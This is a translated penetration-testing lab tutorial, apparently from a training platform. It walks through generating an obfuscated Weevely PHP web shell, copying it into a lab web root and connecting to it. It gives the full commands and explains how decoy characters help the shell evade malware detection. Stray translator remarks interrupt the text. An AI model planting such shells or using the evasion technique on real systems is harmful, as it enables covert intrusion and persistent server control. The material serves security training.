1. Experimental Overview
1.1 Experiment Introduction
Given the widespread use of websites built with PHP, it’s no surprise that malicious programs written in PHP have become a favorite tool among hackers. There are many tools available for creating PHP backdoor files, such as using Weevely to generate PHP backdoors or WeBaCoo for creating PHP shell backdoors, each with its unique features.
This experiment primarily focuses on using Weevely to create a PHP backdoor file and infecting the target host with this file. The environment for this experiment is provided by Shiyanlou’s Ubuntu 14.04 system. Here, Ubuntu serves as the host machine with a Kali Linux virtual machine installed on it. Most operations for this experiment will be conducted on the Kali Linux virtual machine.
In addition to the Kali virtual machine, Shiyanlou also provides a Metasploitable2 target machine for exploitation. The PHP backdoor created by Weevely can infect either the host machine, Ubuntu, or the virtual Metasploitable2 machine. In general, any target machine capable of running PHP can be successfully exploited.
Note: Due to the high cost of configuration, the cloud-hosted lab environment allows limited usage — typically no more than six times per experiment.
1.2 Key Concepts
This experiment explores the underlying principles of using Weevely to create PHP backdoor files. It includes an introduction to what Weevely is, how to use it, and the meaning of its parameters. The source code of generated PHP backdoors will feature detailed comments for better understanding of how PHP backdoors work.
Overall, this is a hands-on experiment, but some foundational concepts and references are also provided for a deeper understanding. The primary knowledge points covered in this experiment include:
- Basic Linux system commands
- Steps to generate a PHP backdoor using Weevely
- Overview of Weevely command parameters
- Basic PHP syntax
- Verification commands post-exploitation
1.3 Lab Environment
The Shiyanlou lab provides three machines for this exercise: a host machine running Ubuntu 14.04, a penetration tester’s essential tool, Kali Linux, and the often-used Metasploitable2 as the target machine. All operations in this experiment are conducted on Kali Linux and Ubuntu. For the target machine, participants can also use Metasploitable2 as a replacement, provided the target machine supports a PHP runtime environment.

2. Setting Up the Environment
2.1 Starting the Lab Environment
Before starting the experiment, boot up the Kali virtual machine. To start the Kali VM, execute the following command in the terminal. Pay close attention when typing the command, specifically to the uppercase K in root@Kali:
# Start the Kali virtual machine
sudo virsh start Kali
# Note, the K in Kali is uppercase
ssh root@Kali


Note: Allow sufficient time after executing the startup command before attempting to connect to Kali, or you may encounter errors. The default login password for Kali is toor. Once logged in successfully, you should see the following screen:
Optional: For participants wishing to use Metasploitable2 as the target, execute the following command on the Ubuntu host machine to start the Metasploitable2 VM, then transfer the malicious file to the target website directory:
# On the host machine, run the following command to start Metasploitable2, then provide the necessary credentials
# Metasploitable2 default credentials: msfadmin/msfadmin
ssh msfadmin@target
3. Introduction to Principles
3.1 Basic Principles
1. Weevely: What is it?
Weevely is a renowned PHP backdoor generator, also known as a PHP “web shell.” Written in Python, it functions as a WebShell tool that integrates WebShell generation and connection. Notably, Weevely is built for Linux environments, and certain modules are not functional on Windows.
According to Baidu Encyclopedia:
Weevely is a stealthy PHP web shell simulating a remote terminal connection. It is an essential tool for post-development web application exploitation. It serves as a discreet backdoor or as a convenient remote control replacement for managing network accounts, even on free hosting platforms. Simply generate and upload the “server” PHP code to the target’s web server, then use the Weevely client locally to execute shell commands.
2. What is Weevely used for?
Hackers commonly use Weevely to create a PHP backdoor and upload it to a target web server, enabling them to compromise the machine. This connection facilitates further malicious activities such as privilege escalation and establishing persistent backdoors on the target system.

3. Explanation of Weevely Parameters
Now that we’ve discussed what Weevely is and its purpose, let’s explore how to use its parameters. Typically, in Linux, you can view a tool’s help documentation using the -h command. With Weevely, you can simply input the weevely command to display its parameter descriptions:
# On the Kali terminal, enter the following command
weevely

The various parameters displayed in the image above have their specific syntax as shown below:
# Connect to the backdoor program
weevely [cmd]
# Load a session
weevely session [cmd]
# Generate a backdoor proxy script
weevely generate
Step Four: Implementation
4.1 Generate a PHP Backdoor Script
A PHP backdoor is one of the most common types of backdoor files used in web attacks. Generally, attackers generate a PHP backdoor, upload it to the website’s directory, and then execute attack commands from their local machine to establish a connection between the attacker and the target host. The PHP backdoor serves as the medium to control the target host.
After introducing Weevely’s parameter usage, we will demonstrate how to generate a PHP backdoor using Weevely commands. In the terminal, enter the following command:
# Generate PHP backdoor script
weevely generate hello /root/hello.php
The meaning of each parameter in the command is as follows:
| Parameter Name | Parameter Description |
|---|---|
hello | Weevely connects to the backdoor and creates a session. Password validation is required, where hello is the password needed to create the session. |
/root/hello.php | Specifies the exact location where the backdoor file will be generated in the attacker’s local environment. In this case, the path is the /root directory. |

After running the command to generate the PHP backdoor, you can see the /root/ directory now contains the backdoor file, hello.php:

You can inspect the PHP backdoor source code using the cat command. In the terminal, enter the following command:
# Display backdoor source code
cat /root/hello.php

4.2 Explaining the PHP Backdoor Source Code
The strongest feature of Weevely is its stealth. Both its data and control channels are highly concealed, making it extremely difficult for security tools to detect it. The source code of a generated PHP backdoor file can be seen using the cat command as follows:
[Contents of the PHP backdoor script appear here, including random variable names, encoding, and obfuscation.]
Within the source code, random variable names are generated, making it challenging to identify patterns by merely reading the code. For those interested, you can generate several PHP backdoors using different variable names and passwords to compare them for validation. Among the obfuscated text, the last two or three lines of code are especially critical. Before explaining these lines, let’s take a closer look at the variable $r:

# Processed string, interspersed with obfuscation characters
$r='b,lase6,l4_,lenc,lode(x(g,lzcompress($o,l),$k));
*This detailed example preserves the integrity of technical terminology and formatting while translating the plain text from the original post into clear, concise American English.*
The purpose here is to first assign a randomly generated string by Weevely, containing decoy characters, to $r. Next, the function str_replace is used to strip out the decoy symbols ,l (here, “strip out” is a term that simplifies understanding, as decoy characters are also randomly generated). The exact code for removing the decoy symbols is shown in the second-to-last line:
# Remove decoy characters to get the actual function name to execute
$x = str_replace(',l', '', $K . $y . $S . $A . $Q . $j . $L . $o . $m . $T . $z . $r);
For one of the decoy characters ,l, we can see several instances (marked in yellow). At position marked by arrow 1, after removing the decoy characters, it becomes a normal if statement:

Regarding the variable $r, after stripping out the decoy characters (arrow 2), the actual function base64_encode is revealed, which is used to encode data in Base64. For variable $x, just above it (the third-to-last line), the string in the variable $C undergoes a transformation through the str_replace function, as compared below:
# String before cleaning
$C = str_replace('tp', '', 'tpctpreattpetp_ftpunctption');
# String after cleaning, which is the PHP create_function
$C = create_function;
In PHP, the function create_function allows you to define an anonymous function with arguments passed to it, returning a unique name for the function. Thus, Weevely acts as a stealth PHP web shell, as analyzing the generated PHP backdoor source code reveals.
Its mechanism involves Weevely randomly generating decoy characters, inserting them randomly into the functions, and finally using str_replace to remove the decoy characters to produce the actual intended function and strings. By not directly relying on str_replace repeatedly, the intention is to avoid raising flags with malware detection programs. To summarize, it uses decoy characters to obfuscate the program.
4.3 Uploading the PHP Backdoor to the Target Machine
Weevely uses decoy characters to bypass malware detection, later restoring the original backdoor connection program. After understanding Weevely’s workflow, the next step is to upload the backdoor file to the target machine, infecting it and enabling the attacker to take control during subsequent operations. Use the following command in the Kali terminal to upload the PHP backdoor file hello.php to the target machine:

# Use the scp command for file transfer. You can also use FTP as long as the file is uploaded to the target machine.
scp hello.php [email protected]:/tmp
Note: The password is shiyanlou.

In the Ubuntu 14.04 environment of Shiyanlou, typing 127.0.0.1 into the browser address bar launches the nginx service by default. Therefore, you should first stop the nginx service and start the apache service to provide a PHP runtime environment to test the PHP backdoor:
# Command to stop nginx service
sudo service nginx stop
# Command to start apache2 service for PHP runtime environment
sudo service apache2 start

Then, use the copy command to copy the PHP backdoor file to the website’s root directory:
# Copy the backdoor file to the website's root directory
sudo cp /tmp/hello.php /var/www/html/

4.4 Establishing a Session via Weevely
Once the backdoor file is uploaded to the website’s root directory, the setup for Weevely to establish a session is complete. Next, we’ll establish a session using Weevely. In the Kali terminal, run the weevely command, specifying the URL to the backdoor and the session password. **Note: Do not forget the session’s password, as it was defined during the backdoor generation process.**
# If using Metasploitable2 as the target machine, follow the same steps but replace the corresponding IP address. The Metasploitable2 credentials are: msfadmin/msfadmin
# Command format: weevely
weevely http://192.168.122.1/hello.php hello
Wait for a moment. Upon success, the output will look like this:
4.5 Viewing System Information
…
Below is the translated text while preserving all original formatting, HTML tags, and links intact:
—

From the figure above, it can be seen that a session was successfully created using Weevely, indicating the attacker has successfully gained access to the target machine. By entering the following commands, you can verify the current user, the current directory, the file names in the directory, and information about the target machine:
# Check the current user
id
# Check the current directory
pwd
# List files in the current directory
ls
# Check the system information
ifconfig
5. Summary and Reflection
5.1 Summary and Reflection
This experiment mainly introduced how to use Weevely to create PHP backdoor files. Throughout the experiment, the introduction included what Weevely is, its purpose, the meaning of its parameters, and the process for creating PHP backdoor programs with Weevely. The key components of the PHP backdoor code generated by Weevely were also deconstructed.
The main process involves Weevely first generating random obfuscated characters, followed by cleaning these characters, allowing the backdoor program to bypass detection mechanisms and establish a session channel connection. The key points covered in this experiment are as follows:
- Basic Linux system commands
- The process of creating PHP backdoor files with Weevely
- The meanings of various Weevely command parameters
- Basics of PHP syntax
- Validation commands after successful penetration

6. Post-Class Assignments
6.1 Post-Class Assignments
After completing this course, students should have gained a basic understanding of using Weevely on Kali Linux. If there are any unclear aspects of the experiment, feel free to ask questions. Any doubts are welcome to be discussed on the Shiyanlou Q&A platform. Finally, students are encouraged to reflect on and explore the following extended questions related to this experiment:
- How can Weevely’s obfuscated character implementation be done manually with code?
- How can privilege escalation be achieved when operating as a non-root user after gaining access to the target host?
- Besides Weevely, what other tools can be used to create backdoor programs?


